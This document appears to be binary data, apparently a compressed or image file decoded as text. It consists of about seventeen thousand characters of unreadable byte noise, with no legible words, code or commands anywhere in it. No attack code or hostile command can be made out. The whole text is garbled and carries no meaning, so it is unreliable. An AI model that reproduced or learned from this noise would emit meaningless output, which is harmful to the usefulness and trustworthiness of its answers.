�7^@CR������@xW$�$�ʛ+ߌE����xU:��d��p��n8p�ʆs�sƎ2H^����l�|��*[^&��������~��1���L0�L���JȂ�B(`����Ȇ�"�"��A�$R��8'��"�ĠS%���QI��#92PW�>$6fy�	H0q�\J�1�0ؓ$��@e�a$)�KfɄ]L>��w	+���"jra�x�YG�$�t4�B9T� ��6]XMY-x��(�SJ���(����RSO�4�N�𤩌1
�RSUP�6XUYb�8h���V�j�c���������?�e�^���*6a�
6��ɱ��Ell�}p&YfL��g�(�
�wQda�m��&۹ꦒ(�D_���1͸
p��+�l��s�v��t�~��ipQ#�G^y+<�w+����L�1Z�`�~�_������m���6xa��I��#-�a�c|xs�:OD�X8��b�]�B"<QA�6���_uc�	lFM䔾RMu�an�%��b��P�X+�b��5�]����R�a��9�v�i'C|*��C�!� 2� W
J��Q��NS�39�)�6@����A%5��x�Z��ek�*��Z��Z����Y�����te:�^��4��D�ƮqD��Ƃ8�>م��a���`
u�Bw�X�;n�릻}*נ�Jl⣦�"��ۥ�A2�w\��%��;~H�������˩�4�oj�π���p(c�������A$;��4��	F�B#c��b�2r�"?C�q���+`a�Ц`9P%.w8�D�����IiT<��$��lr[ڎ����!�^r[��;|�mO��Ý��7�
Yt�9���&�s�%w�od�r���/�;��q���R��-K���*�[TD+��N�#d�6ҶD"J�jd����0���'�MF`�C0q���ӌ�NYQtO����kt!�ӈ�}�C�-!��O~��@u�u��b\J8��v��ĉ�+�	V�!*�ԼX$�jP�;���Bm�Gx�d&}�����"!b��މ�	�E�z�ѐ9�,m<���T�dݨ�N2�]Φ�N`�Wm2ۗ<�Du,�����h�#t�Ђ¦X���� �b���sHG`�T@Q�L����%�x��V)7�Q����It'�1��$�H���bH��JW��	�3)�Wxt*F����5��Ql�a��j�Vg�2)�SpR`���i� �͠�{�p�mb���+���-?P���_�������}Ǆ&9�i�s*���4�(���V�c�ܦY�0ّ�B��̠g�sM
m6�rY���3�օ&�c��:-D��?��Ͼ�Â��D��GL\"��\�>4MR�a�z�ź� W$��!����М'�2�t�8}I6x�F���@��R�R#U����!	�=��gx�C{�&��)�Е��Ub�Nk�qD�e�v�v�m���ɵ
���|�=N�	�n���S�*�W@���dF�.we��u�f�=wI���`�p78�d�U�4+M��	�X�Ex� ]F���j'��ɾ�d3[�dk+O�h+���Q4��X.A5���.UUt�P&JwtM����5��)ϯ�h<@���4O'����A���5/z7���6�Q��T��F���&��iK��[��שp� ǡ�C���f�5V���MxZ�����qI��x�+F:l��fa� È��-�ZO��SqmƇ�θ�S(O�KPv#�,���c�̀}�a�y*�d��e��Q��Lβb���\Kb�A��Y�i�Z� �R+q�����
��<�����IP΋���M�`^j�C��E�=��q�,D�:L[s��xnh'�-����a��z7�~+):�Lx����b	!�Ӭ���9��<e�Zi��㫇��%8���s*Zܩ�h��P�� }]�E��Jņ�T�%�
c������<kO{ګ1)��m��s]W�i#cs��_�3s4�����3��VT���16p�(��2�3��t�k8:j6Y�\�/��:'B����
"��GD"����uB
�ܩ��<�ap0�v55���?C�\1$w����E��ܩ��e�H����2}1�G2W4O@F4ZG)[���v�6�vVT�G�Bxy�+�w�VHW�v�-�4\B�4��9Ķ_�G-S�p1�k�7�t
+C�q�@��0ֆ���b��-6fb6Vy߆y��.9���y���$o��O�613'�at��ow>�NO�o�Y�	Q�e	'7��o?SA_�Y#�f�W2�<!�|�D}i!}l����P9_�VbCScYc~�f]3',j��w�~��s?'�@�h��}K��'!�]��'��p(����hP�����^2���js�g��^�RwU5����8��H���JA�Xw8%�<��/XVm�tx��6H�����bbނ��/66JA(,�bu�W7�n=�y����q@o��ud��z��o��M[qMf����]N��{Z�`x>t�{�%q��{WA63f'���v��mFO�"pO���}+� � Pc�}෈&�gE�����F�jUi����d�8iT�t�Xisl��TgS2Ŋ��us$�I)_�fv-�8Q�5rЋ��k�T���%8B{'��ؕR��tFE{��FV��X���h�k�x��I�c�'Wv	J��=�s4�}9w����y4Hd�4��>�0@�я '{�Y��A�@IƧ�����1&�!�'p��p�1��@$f�EZ�q�7�h�q�'4D�o4d��T��Hs֕`堕b���6&A�/yP1	<�E$�(��zQ'֩];��q�f^�e��)j�����F��R�����@a�ƋS鋱����~\�wa��[)G��w�k��)���vã�<�h��Q137�x�7���x�����x�cw)Ww9y�򗲱�d�=z��W�hK�0�-*�aN��b��%MP�M�f���ip�G{�Grk�|A�ZS6��� ���M,�:Ӈ�A�}��)�*���D��y&	&�398��\����PQ:ǦA��Ub:%� i����Fi�w
0%C�0g�x��v��yS���k�(��ad�K��yw�E�Z��:;��4d�R��D��]�#�_�Afx̀V/h�p��1�ӱ�3����
JE`������b%Zy޸�J��4	�UK/��B�#s���N���Wp�G�
y!de���e٤A��aǇ��Ǥ��@�
�K�(���I�!�
����&5�	��_*�_z���ad�_��՜�Y�JU@q*���u��K׉��P
����u�Z��ex��*�枛:TƨQ�_�5�p�Y�VY:)Ձ'i�K��*�k9a��Ç\���jY@MZ�ny��c����m��b���q�5��f?�x?�P�K,�W
�L��4�Y,�tњ��d���3�hgYMZf�<ĀIh�|�:�����O&���!�Y�ٮ�v�:�و#	\o��������l��;�-`���1PP�԰�t�7w�t�	Bp#��鵱� ��K�(Ǩ)�TB&�	�O�:HR`-+�+��rz���̫���{g���V��,���/��F{�G���hm���yj�R�K��5��Y�����z&pL_�f/��#1�g�kK��kfi��Y���:|X�1�I鴷Ч�W|v�,�cA$W���L��ˮn��h  �0(l(�Ch5��hx&�Ɉ��^�����s-��������0,,��t;i��?01u��+��
�V|F�'��pu7���v�����{`���*f��[Ô�Ø(~)�H�Ş1ܩ� ���qk��u������"����߫�5��9x���_@�Q�-�n�H��c��ɲ��!�d����Y� L���-c

�3���nR���
�2��ʠo{A��!}� ����d!����!��Qj�Tʑ��` i50\s@��vF��h9|l<��l�k�P��$��d��	v�ꑝ�y�%�G�'N�Q�K��|�J�h����d��Zk3��w�T��rǻI��S�eG_�f�f��fIH��������L*��Ԙ������u�Y��� y�{��������Xc{0ݛz-zʓ����o̚MC�O�o�G3�Iފ�Z�WM�T���Zݔ�3S�� �y�͌N�H�%����Y�4*)�?R��y\hR,<< ij�(��m��0؇�4�𥹃�I��y��RP�}zj ]Ŗ��V,voT
Y�p-�bܩ{v�g\���&�� PZc�x��ѳM��_ՠ�A�l<�di��=�@��q+��<���`��l1����V�`�ۦ�6���F�۲�y� �L�����cۿT���!���n+�3��̨U�v�]M3"b���	�B�O���	u9���m�3E��,l����	6���v<-�}1�O̹/�����+�ӕ�όM��|�%庈�Ϙ2j�M�6�ٜ}��7��m8m��H�W��~&�k��Zռ[�w�̠�A-*x����z�ևLMɽ�4����M[ɼ�
������cZ{ݓ�-�1Z��g�Y,�zIm��W����"��Z��$��\H���#��F�������w��oY����E�W��Y��us8�Qj\�n"���-�?��Ɯ>7�0'�Zɺ������;��,��-)�����F1Օ���6n���9�E�\����}���*۔H~�[@tZ
b�l�A+qI:��`�mK̽�����}���Im��:�ӆ	��_����ǿ���J����M}{�}����l�Tƭ���ꅃ�hm�LA<Ր~�=���*��~��Gc#s-5���v�6[ �n��DQ	���%Tҟ�������� z�.%����i���S��C8��;ƽ>��?^ᖛ��y&EL^���Ѵ-S�p��_�eca�A-��s�N`}�$��6(�����M�	�^bcnɶW�8p�EJ�>�N�o���(Zkk����F����N��}�܆σ��L�P���;���o&�����pа��83|C�]Ꞌ,��%����æ�D#��0�g�~�K|i/ �_|�t��=����Ҕ��r#X#T��n��ί.k&a�$�x�X��1�<�����/q�C���:s�N��y?V�q�[^�8��&�9m� 1c�<D.d�G���SI�C���H���"ĉv*z�HLYȍ"�	�B��]�d�K|ۈ�l�s̝g��|tJhB����@��-��9e��ϝ7�V�j��V�ڼbx:�)T�a��M�VmZ�]P "q���h�EZ�%������`���bK�b�?;�9rטA�	�`���M�аn�Ѳ��V��a½�D����lۖ����ٵ���J8����G�8�gƙ+�>$�����<����b���m"L|���6�`}Z�����k_�v�����Wt����ی��X�\�k���+��JP��4��S��LCA�@N�%�:!�6���1bQ���@fE_��*	��*�����8\���8lpe!��fH?�XE 0�L�I%�(dLf��B�rY�(�8�Q	���1���	+�b�H#��,�"4�D)��LZ)O=e4H&?�IM���i����	Ϥ��,�%T�;#e���p\�F=��ӵ��4-+!���N������U��!�/'آ��8�����,ȕ�Rl�P3,s�3a�e3l�
�� &T��d��
j!ހ�b�߬������s�����M�t�;�;Tɫ0{�[�=����
�E/�UYe�?��O�U�ı��R���h��'1�4�p�G@����)�Y�P�E>�*kP1�FGzҚ�iR�#�:�$��z�H	"Qa��Ą�(H�i�j9qbh��Q&Q����·2�sҍ�	(��f��m:�ê$�:)�b�H%�7�F�=�٫�5mp���
�Rl��.��{xAMH���ť���[{eW^�����~0yEΘ@6��'������;jk��7�z�M�
^p]�|�]��%����m�q噭�^|�}/�~+�V8���U�=��Y�`^�T�ޚc�Y�P�@���w*٧�Mq?��ԛG��Zn�
Pg:�Y(��50IJ(� Q�4�C�J�d��)�+���H1����NF�Q
��7��jS��ƴ&C�DLW����F��@j�%��˦�6T*qj�H�4�e�#"�=ʻD
�#T�{�R���Ҟ�iN1��\�JA�R�s���e2��ӭNuA�h5��e.[l������w�
��E�H�\�3����we���j��<	=y�O�s=�a��\�ǠH�j/�cP�ֱ��Q�b�[�R�G�bmB.�"ac��yE�:�?%�-�H���V@f�"< �{V�y���~X6�ML5#d�*��ڏBIG�t�8��kb+�	�XN��m5J��i|
�U�тB����R|∔2�d6q+�*˧$�6��qwT�)٨8RÎ��E��F���Wf$#;0FJ�1�n�^�(�9^����-A��?�!S�qO�GMdR���A1U�d�$�GC��Y�y�]cE��q?��B_�V���Ɛ"���{=C�S㗢�"�+���p��EDdY����P�L,Dl3�
�g���<l �6��e�][0_�PD�G�����S���Qr88�X��71���R��:�O�Fک�|�E�ޔ���7��$p���MU4�[��?F"Ҡ� ��~*�_9f����N�Сэ�{U^���}i�T8�ci#����B~}�H�)տ�,�S�]c8o�XM_$W�U״Ur�3�W�>�����Xz�S/�9O��p�/]e ��o�y��:D�?YF,
QXXk���H��96�Ӵ�Y�R��2��t��L�s��Q�2jERZy���Wvgp�|A�^垈2ԑ�v[J��&��!jM	qmY��
�X�������Dբ`���O�i����ٸcv~��9~t�9X:�\�b�oL��u^5�ת��y���=n+7���Z1��n�@�a���*2x��D�3���y&6�aO���	�+0����dV9����k_�������m�<��ϴ����aX�b��/�L��a灎���ޟ�l�k��ur{�2��>p��	�l��i�i�|�pj�OVC�F9&5ĭ�Ѽ�4Ӂ!;�H������Θr�X6�;��� /�� �2c�@O�h�q2   X<Z�8@:,p�l[����4����)|��O�CvK�G@�:[�L0ǋ1�Jcִ>6�<�� �o/�����X�=:���X)��md�p`�P�ms��8�D��G��h��*` �s����r��V�=+�dwa��ճ�ud3}[�LC9��J��o9�_�8�a��#��TV!ë�p��m �-�p�O����fn��f75w�,�nu�Ο|�B&��1��Co������g����b��Կx$� h?��`B �[��n�"�#�����K����@��%Ȁ���Q*�������(�:��:�k��ȋ_���S�^{�b��P7�ʅUh�bS����6@��9�@��7�,�����,ø���+ː�!�]jx�]j,��c�1L��1,�X	M��A��'ٓ&(����P8 ��ւ�؛�$��`j�F0���'����C��2�!��+&3�B����;<��*L�6x.y���z��˺�X�� �Ӏ�S?��O p?����; SD:y��cٴV쿙�
Ժ��:m����Ġ@���[ӵ_|"�� ƻ0_�
�v���A�g�A�˞p�����0l�F�y5����L�)���0�/l<sK�!�BM�w�1N�G�˾����3��#t�0C��x��٠�8�p8�	��*�7�=���[� �;<>���:3Į �?��1a-���<�>��Ǔ�	`?����>I��\:����D�O��H�=0EX� �=8��;�Udţ|E�K��E������RY����Ew�J�����eCF�B���JI��+�TD��:�@Ӑ�x�KC��qğNc�pǯ:l�$��s̫q�G���w�B�)"6�H.�.T���~�-� �)H��Ï�25l�5$ͅ{ȂL�ٚHR2�C���I3C<���!�,�;,{�>�t�G�I�I^�����I�P�I�E�; �T?� �DJ�;/, YJ�Np�T� AR����<˭�\$_d�$η�$�䬨������Φg��ȹ�*J�u�O�0h4<�Q���$v��a�B��
UG8�P	�4:B�I�U�x|̕І�Y3z\7)GѰ����x�1� 1\H�M�T���K�����b�oJ<�Q�k��t�$�C7�*����τ��c�*�=�4Q�;ɦ8&R�G�O�N�C41JE�L�+��N��I�dSx`S�l?�����H�	���/I�5�RL��N>#>ETA�EF}KǩK~�O�D<�)�|%�S��y�X\��#f�HUm<��JPTm� ,��?�C�1�Ot��͂�$�tE�Q�PE�b5c��-�x63H��{1{�1�=����2��x�V6|�A���Gb(�#�W�M%�8ڌR9��M(�!w�2���-�W���N�1mǐ�K?���D?���L��N9�Ix�}P�i������)�DE�o�'��A�E˯ٴcLUEz@��U�E-��$˘m�H�d�O�Z�J��Y�r/��W��Ԭ�T����5U��َU����o��"\���\5�����R�WuGa�A�r�d=��6�J1�`[]��r�[u�֞� u*M�aH6���n�ʹ���/�5׋TRb���C�ɄsH���zm�ñGNY�1�W�(�~%S���kN�L��=:�����D:��`9�[c�sŭ�XY��5!��Z\5vi���X�B��5�lc��Uϟ���-K�
 ͏g����5�9�ڛ��D4�`^IJں4U��B�\aq-���P�Jƴ��d���}_%�<�c�`����c�fS����%��V%\���n��=�Vm�ѽM.p�!�E�����=�=\JH�u=��۾�
El��>)���&�@�� 0�ܘt�T�S�ſ�3�SD:�u�N���U���B�4K�e/D�"lI5U;ޏ)V`z�������b-����^�K���)���R��U*��k����D��WҰ	�HE��ͯ2�E�+�+��	����PJ��B�5�X��YE����S�,��6*`Jm�^`��4'�����*+��'�`��u����[$-��uM��Q �M%��V6Mv9ʵWv����p�H�\��yX�$X�:�C���I��f!��G�_�C~1Z� �D�(������4�Y�b.>�ynT�L���/Htڿ<eK��Ec�]c���7������DO���-����;q���f#�;N�*
zVD��n�g.`�4��N��#^�fM��̀]�ǋ����Q������+�	��S�Q���[a�)W-�c��`,��5;х�Q���{��f���^1%�b� ����j:~?�L� H�:}���e	�O�^���k܍�ݕ��9�r���S+-.g��J{&���-j�D� �q�; ���Fq7������O^���mj@W휴�ռϘ6�e¿��C�*A��ؖmFvdg���P`%L��f���M�Pr�'.��2l`�L�U��%���ef��wMᝆ-<��E>%��}7��G8�n�V.N���6d��;o��җ�9s�j~=��l?�3k�=X��ɰ�f���q�N��6;��nUgC�\B��\g�l/�E{Y|F���XT�\(�����J�����ʶlt�o����A-��ж���W���;�3�L{<�<A����6���J�m��:��ZN�nu��Q�`B	p�i����|��n彇��vM��n��\>
��G�~C���D��c	b�lf�^[����I��:�-��S�vX:�kz�翞k�.^>m����/��V�q�;tC��z�/�p��pX鳚T�6CjF�N��gl'_�A�f�V��x8OI�aH�V�<�u�
�m���7`~��hּ���Pu���l[$��bg���٢�%��(w��^�^�H`��VΛ)�8���/G�t=jcZ�N!��l��3��L^���s�`�l��깸s����oѝӇ��N�[����xE_tF'�+�x�U��,�r�K���.lG�Y���.#O���_�K�kF�-���l�^��:�k�S�=�e�gҽ��a���=��z�`�Zlȯ������Li�Hnd��zi'�N2������q���qn�V����)�QB\������2�喈F��b����۽����B�.+Q�ˀy�D:�ȯ��s���4��+P���:�|��L����������_?�I�����xC��gώ����O԰#�b����q�/q�Gh�_���c�QpP��\BH�e�UL���%�E�_o��gzb��]]�dGGfW�=���E�Pwi� w��i�-kws��x�35��4�n6C���u�X�*�F��QJ�N�AJ���idgb���.�Ȩ�֭Q�:2b$!$��N�]鑈NJ��yr#�5m�lr'�18��D��K�dk���Q�I�B���ց=�^M W���غ�=e��2�o-��l��E�f�7�o��%4��7B/����7-Z�ڤxS�XT��-1޺�����/�φt-:p*�O�@m�3�L�WBd�Y;�r:ٳ�)��#�Np�Yf5v�
���Y9s*F���l�ҧ֫#�l����p�/|��srsx2�.D�h�2�:�k n?�L\�7Uw�X`mf h`�
.h8����-� !���~�1��v��:�X��$��}m�PA���.Ft6J4��(S��?�����)�$�J,`��J,�$)S�'���\�L�Nf���(#1&%�x�L�x�i�A�Ӑkv�R�:����V �'K��')�8�\uM]�T1�Y�U� b�	� Z�� h�XpJ�ޕje����_m�F9��բ�E�_�]�*��ƥ�h�Q7�>p�g��7��57\�P{�&�8�q�*�\5�����2��y�gX�MA�x�����ކ�AV�{��Ȟ��څ�0�6���&���zȰ��2��C#q����p��pL���c�2�_f�&Ew�Yd�/��g�0-���D�l3�,ĳB�(dP�wz�'N{N	%JJ?)SOO��M=�R�8IP�PE����Iy͇-0@�YY%�U��0�7Y��lt�j7r����ފe"�KF�º��U
�ˮz���
y�o����M�I���v�b���o�퐮�3�t�b�8��r�Z�{�d�!o�s8Y������1����o�+���v���l�̀����o"<a��h<����q���LX��/�L���#�/�/$F0�%I0�9��pd�3��L
�ߎZ5$�&'������F�OG����$�dCQ\�Zi���m����� X+ �4% �x
���~�����<y�[j�R9ߵ%<-�W�t�8��o���¥�"N�\���q�Ү�Q��@�&�xߐ��)@	��F�͊]�lv0��(Q_,N�E;�̫���� ���G_�`"�p��Ϊށ���KLb��d�&>�er|��%'ֳ�Lh��s�2��LK���,�?�U��`+Sֈ/�B��D�A��˕90�2� ��?BS�W�`��t	�!����񄦴����U �� �M��
�tBqqxc�[5I@nP���)EzRq5h�&7�#��̹�}�e�A!���Sc��CB9n�\����w���.^N<����A��a����i5Ow��d%��{�/���d{>�S���z��0U��_5���J�9K�
����e����^���,ɬD'�l$$@�ӠY�	�5�R�f5;hzd��a،�@�u .�U�N��m���+y�ӟ�1m�Ϫ]�c�=�@IC��Š�zȢ��J�&1Í��ތ�t���+��Kȱ� �:JS�IV��AW���z1"a�d�X���L2Z��ۅ2A�$�������^�Ӟ(����od��A�*���O�O�j��z˳���M�e(��i![]�y�:����i0�(���,P;11�I׋ʖkm��YP��l��p�2e ��T��ab}8Y�~f�8 Ю�XU�1]�D�ic�UV��-(�$�y�5�Q�K��D�Qt�E٘�p='�=^���B�<�k͍�&^�Z.�6wgx�6�RV �CE�9��K;è�sK�Q;ٻ��iw�|�=W����yH�V����[��`���J����"��kA�KBq0�R� [�d(�e *ۢ��ȍS���95����_�B�"b�x;�����ExG�a�e.���|����1���+N�� ͋m|sl��qxEN��ɨ�k��t_D]ky�٨�s-L����NpY��-�1�OB�	g6n�!e�Z>W���cS;w�zյ\t��I?;�{��s��;TR��d�-���"8mi5Kt-�D`K��W��/�ߛߜ���tє�rPCM�/�`���i�� s�nu� ��:�1�!^aq �s�H���k ;��;�"�ޒ�rA}n%cܸ�Ծ��mwͦئ���:��$�
������ɦ��mt#J8[x{��E�7ŝU���VZ2�r"Zdl�C�?��E��`n!zͭ<ܫ�<��ϣ*�5^�ߔϵY���Wh��HK�C�W�4�_;1Zi�~�П����g���9�Ȏ;��x&�M"�惿�k��b�t�8`�&lzm�Z_*�g�ztb�������mp����p��³!2�Cŝ��]�X�i'H`�iެ|[8�o���Ș��!�Qj	�Z@��t����NmنrAC;�ы�V�\��0�YK��a�����b<���E��4�%=�������OE��
�l�����Q�z����K�ɨ14Q�iI��!����Q_Ρ	�ď��m��ğ�_�U�\�M͜<�#�	�Q�a�}����� ����V�U�Q�����߶�Ȭ$W�� ^���0`�b*"�����ݳ` w�"�"�iB��#q+B�	
˪�V�I�k�;����L� �t""5�1䠿�>MOnc�1���^Bav��RW�1�������#�aY�!��	��a��X yI��a���Z�1�(��=�R[ѣ��ңb �D~��%�
��9��\�U�ڔ����U��b���a�%�m|γ%�%آv4 �lVƖE� g�+��(�"l�,��@�`�=�KފN3�hUT��U5��$� 6��� ���n[�h�5�{5@Y��W���V7B������%'M��@��&����,���!X��S�3��A��N_��DI䕄I�c�!+�A�.M�����M0���-D���Ae���;aX:�_U�9�ͭ��&���B���p�# A���ON[�*��Mޝi@�/��9 �Y� �^�"v&�C��2%tF�
���P%Z���q��3r��U�5��J�XRHO��)�%("c�	�}c8�8ƥ\֥9�e�%U��#�<6�Ұ&ӛ�!:�c
P6�We��	�IcV�i6�c^h5գB��"�N�;⌮E�('�&X\�U<��Y��U�X�P���	��XnT�d<���JBF����s��x�dN�"B\�l����=��v�j��w�g
>�jH^y���+̊xlc>x����p� J���L�=�Z���0������i�Υ�h���m�W�na��B�!�r�B
]q�(�F�p		_rh?M����a�>�b�#B����D�(��!��.���\���d�� ���t��n�`!Y?EQ'��i)>ѕr֯�`�D�g ���+R��O����i��o�)�i����T�қ�\e�gz�थ��m@���I���\%���b72�O.a:��#�Zl�B�*����>h0� $$�<2&��O�ͣ�p��If��\�l�*N�njfjfX��b��6ڛM�U�����"� �(�B��������ԉ`-��Sb�dp��}��F�FR�D�F�p�#��K������Q
����vB "g�k�����!�qd�[tk��hj�郥���Bs1)�ȳP���,!�]#����76�����8�+�:R�J�>#��_b*ʝܫ��KXa�W��@�,�fV����l)\A����1S�Y(ң���
-�Z�G��Ku@\�ۃ%",,�$V
�X"<���iׁ�X��n�V.���gE�"��mv�GZ��ڲ��e)��d�
K<�b�PK�Z�޲�y�,��H�,�	��e$�k-n�<B��t�N�ʯ�]��%W��ˊ�)�����0òe�ޔ�Z�ꮮ�]!�.�R��`N�����!{��WUȖ��R ���nhO����?�I�.�*/��c��	#�i>o49��j�S��RL �y���Đ.p�|����������6F��d;(���8d%��G N�:r�9��X���܅����$޽��ز�8�A:�# ����6e��s&��YF�k���������խ|�򨔸&�Xæ�s�ΰ���p�NW�����_����-�5��Ht&g�6��XI�J���lЀ��hh�쑀&6/����"Hlf΂q�TѶq�J H"�D���_/+�-�]��r�2^c��i����p����Qn'J��#C��b�����f���j9���b�"㢵�n�ںmk�j̭�,���=c,�'-��Vݞ�J�m��ҘR� S��3����6���Z5)� .��\&A��W��A>1)�Hȶ��(񧡵����ps8��dV�o�ס�u�v�=�uߪ�zP��s��_9	��F-�v݇��V@�N�/��*Ԯb�(&O#@�J�i]P�2�9�SrH�iGggm`|F��nJr���nDTu����LW�H�t��&��p��R1~���O�Z��!��$�\�Z �$9���v2�Al�N#373�قt^^�0��)捀a�>1��7\Gډv�[��U�c���4��]�(^�`�l�qC�aO@%8�3v�N���U�ƍ�E�bw�V�����~ ���o�8���r؎6*�vk�vѮ�MW.���k����K别�v"�f�2'G*�*?�o��v$!���$A��p�ϪMA'�|��rC ���2�Z�u����yPnB��Ajx;�y�ԥ�#��WgI�%X|����uZ��[����7{h�����|���sB2o6 �&Gp�!��4_��V����Ytݦ�ڈ�&���M[�p%O>�v�2�V�2���6��8��8 C�{ʸ��x�;FK�4���-#�n�J�w���_�S^�d�N'�l��R�W���+�E�
D���Zrvy�+%2���zw���US��(sڔ�v�����f�"&6�7�X}��XF_9���_1t�k��*_����K���V�Nz���h���4�kz�d���.����6� ��v�.��z4oC���.+�x��|r�#��G���.������]���ka�g�������������ܷ�!I��w��U@58��ĵ{Ug���4��z������.��7��3���ګ�~_1�:�ε7��h����Z8��5\vƇ+"�@�]�,+`�B�S����B�s�/�����:�Ӈ%�@��H������iK{��o��H	�!�x"��c��8 ��#^��w� ��**.��zР�K�/$���\�����G����y#,l{}�?5JU���w9��g��*6�{Q��nq{����.��u�	@�
6���&D���G�P:7�]E��JeĈϩF�q9rA'j�P�r孖�04C'��̕�ԩM�K�I0 :��(Fla���A�bO�D�
���j����b��V@h�z�,xaa��g�P[�o��s;"Q]v�څ��	�R�)�b� M0�5��Ua	��\�[R�̌�*j)��Ҽ�o�����]��siӜO3�|��g���i�[�oZkʥB���a�)�����>]�X�\Ls{��9�n�Ԩcg�zi*k4�h�v�an�v���͛�Z�G�d�C�*��^-�Ax�"��8p.<�	6p�����SJ�����*�`�9�P=�@찅�����JDq�3��W���i�1F�o��\ܱ0O���!�Y�H�PRCHN�Ҕ`dpD���4j���9+�2ib�D'��L�! �LRH�.�H#������3���Q\z�Su)��tB��@e�Ѣ �)�˨�n��j����Ҫ+�2`�� �=ؒ�����Wcī/�V[�.�x3�6�뵱�\���4�3�V��;d��5٪���놠���p��ô �۶F��t�9ǘC�$��ϼulE��Ӵ����󬼺���
d�����`��S�M7.��$�ۭ�a�$��`ߤ��ÏA���Z�/�O�E��eo|��c����	��y^�H��tx ?��L����C�l�i&	�2L5�F��#�3í��N	��L'�nT%:�a��f���E!uI(��~t&RH��ҽE�t�P��+x�J�pTU�$D�~P�� �5o|o��@O�����Hגt��Re�x�5ј5�*g�����T�VOnU��;9.�^�ΑNhd�:�Z�-3����^���y���&�5f������vo�Of.h���Z��")���FDoU��#	���C��G�I�o�������2����.:JY����As �Дf8�hVJI�ܖ��5#!N�Z����9d���NH��Alv0I����mPK0Q��v6��MnI�I�����*���BP�Tja�������2���� �r`�`S��h C �=G��q�Q�_�*�ϱ��Z�x�����º��&S��b��׆oa�)��ӹD��J�p���wɋ�uT��G:N$�U���,�"_����wƑ:�g��}ؗ5ﭏ��)�7I�a�C��8YUT��d�Q �Ld���f0�	B�P��φA.e)&�����V�OL��X0����j#�Y5M���c}ؼӒ��M�𰇉��Ҧ����s�a��8�m�""9���S�E�\g¥��!箶�y\O&��
�����;���P`�z򳤾P�E۰��=�βvʼMF7Գ%�T:D~�s�qz�82�I��V�*�LN�y�옷�����l���&Q��Gd�X�[6�Wb����,�$��lh"of$vY?�R�6�O1����)����2if��}͞Ԭ,>MB4��-��51�٤�M�l�/@l���(��k'�B�텢���6�����m�"�����D��`Qj����08Tio?� �u�)�{e\���J��F|�8��d�[�D,�S��M��:�Uk�VtC�Z�)���,"�F�n�{���{lUj!�v0w���nu�G��_o.,��U�ۣn¶����lrP*�)E�fm�(���K�d�����e:vD�d�6Rv?��k��,H��lj3��-Ho{N,	D����b�M���T���p�N.����[

��9�!ե BoPѪqY( �H������ԩFҐR�������������'&Ӊ��)ht{<+��*�oP�xEp�FF���_�8G��0��(9P�Z��=��
�G88���
���)�q�6���n���E�k���j\J�v;�v���.��C�_�\���/8�q"XF� ��d+�������~z�fW��چ6ʣ�����0�)\�&t8�3�z.YO'Ԛ��π��VX��z���%�PE���k<;������@���e�̏�yP�c�εN��ٵ�8�5Se�HYw�9*�v8z�PM�z�O��M7_T�c��,G��n�Se��r[gt��WU4c/�t�>|��W%���ӂ5����)��iXF���a�ۭ�����o��"��YmL�d>�:n,���X�u>��鏾U�@�}3��&#xq'�-�%��7��O�/\��{�W$��`I~f@e\�ivs���W��/��W�Օ��/�Mˁ=�T�_���ρN�[����.zs��Ԣ��8:XzD׺Ro�r�:��+��Z����#P��`X�.��簨*Ԩn�* ��}��*��ʊ�F��H�l��D[V�H����)��|�$���M��E~./��ܴ����<�Dj&�z��헮�qPO�HPI������̬�n������,j��ʌ�����▰���Ȍl���*�z�J�P�j��F.�T��RN��	Z������o���~ ZBËҏ4�����b���\���v�d�9�m������*P=1 � ��묇��K8]���*Q]�n�h_:q �H 5��H1�@�&Ċ�k0
F��
w���IB~�?�䞮-���*o��g�.��~pd�1�p�H��Ma��6!��0�B�
�[O��&�������N��&��o�T���������
ǋ�ڰ �0c�6�I��3�0�B"�ZK��	�	4@����q�����`Mw)���$��<�.�jc�L��~Jq�a���tԨ]���'�fq&Aq���>b�*dc.���M��B���#*R�`0k�#"�-0���þQ'#�4oE���� �0�������:��ʱ�Оʌ���O�,P���0�
qoO�o��}�k��s3�1�8�5���I!e�>�����	� XS	\�> 
�`6�@l3� 7��/d2���R�ðh锃PP�z����Қ.���Ֆ2o2�A.T��#��9Gb��7��~�tl��BA�nuB�-�ǪgQ�k
�����L�0Y�H��B	�}.��a@mp��\E��ƌ-B��.�R/��.�-A�/��.uD>���HP?��	9�_H���J���`��P�
.�pDS�,�2�&�F����ES J� e�R�H�t���R3��  ��B�5� �`K��5��5 L������>�w�%%Cڐ�T`9	J��@�:��6��4���O�V��v�V��L<ͯ���E��00;�?��d�[������+��B �?�1+�q"�H^GT�*ƞ�'wIz`L���.y�mu.E�=�'E6�Cm�Bq�>j'��F���`H��U1MKR���EgT��},S�03΅N2. ��n�a\�o�΂�H۠�T=!�=����5��^�5���;�jW��"Q�����#��:�c>q�8r�γ�&6)yEJ_����&����/<�j�v�_-�&k1�2���Bu��|�*p���U7F0��	O����,�-R���h���2Oy���TO?��4J� j�vO��ux�Z��bG�;��Dæ��������l91i7R#3ؔ6'��O�50���>��Z�@]��H6pE#� �p�uq�*q��q����k�'r�D
�u
^J6���VvDs9�~��s̋��p�u1�qYWu]�q[Wqcwq/i�u)���t�_���h�v_7xg7���.�)b)��y�Oq�mRb��hW�&6R��m��Y��j�s&��k�Vm��lW%}�Bn�|�W:�6~�p�|���V}�wo�w�6o��A[�1rJ��xe7v��ts��O�2�1^ ��@��s�@�tCA{7uU��A؀aw�Cxx��v1ł)���׃WW�a��qWi��#c�<����d��{��v8^��<��{�4�h8e�%|�G|�w|���~��}󗊭8���~��m�X~�ث�����v�����l�B�c8��&u�#��y[5~T��e�����-��ǀ_����	���u�^M�@����5��%���N��y��z�m����o�댋����75����X�X���#��|��������eY�O�EY�鷉Y9�Ș�������m	�*Lx���"��wN�����;������hy����C��a@C����Y���ٔ��vuX�����v�����8�A���������y����[9�oy��������r�y��m�:2���4����1��3:��v�י_��vs��8C(�l7�Tz�k��]��a��cz�]�< �!8xsz�=����z���Ǒ[��|ڐ�b���rX���	zt�:��Վ���Q���x�x~:�˳���Ui��'��������7�|�<�:����9���%:�M�w�l�ؽ"a���� �{�����!;�	 ���������a�㶚ə��W�%ن)�9���y̩�Z-�!=9�a�z���픫��j�p��:�y;���k�}	������z�����{��:�ắ�z�}N�u �{a�{�������;��{��{��@� �3[�k��ә�8Xr�4��U��{��:���z�x�Qq*��Χ\{zc���N�k�i�z���}9�3������y�:�{[�����8��٠�ڢ���������)l��	�ۻ�{�i����z!�u����;�7[�s2�@{j��}��\~O��������-Ņ��C����|�mX�U��[��Z��:ʍ��<�Y<��W�1Z#F<�12���A:�;���Yqj@